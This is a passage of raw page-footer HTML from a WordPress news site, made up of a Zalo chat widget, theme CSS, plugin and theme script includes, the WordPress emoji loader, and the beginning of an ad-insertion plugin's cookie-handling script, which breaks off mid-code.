<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69747b23b4cdd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"c77ae66ad4"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "addd7024ed"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
